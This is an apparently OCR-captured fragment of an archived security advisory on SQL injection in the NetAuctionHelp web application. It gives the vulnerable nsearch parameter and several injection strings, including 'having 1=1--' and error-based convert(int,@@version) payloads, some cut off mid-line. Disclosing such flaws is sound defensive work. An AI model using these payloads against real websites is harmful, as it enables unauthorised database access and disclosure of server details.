
TUCoPS :: HP Unsorted N :: tb13532.htm
NetAuctionHelp SQL Injection
-Security.net: NetAuctionHelp SQL Inje
/forum/showthread.php?p=1099=0D
wsearch=&nsearch=[SQL INJECTION]=0D

wsearch=&nsearch='having 1=1--=0D

wsearch=&nsearch=1' or 1=convert(int,@@server
wsearch=&nsearch=1' or 1=convert(int,@@versio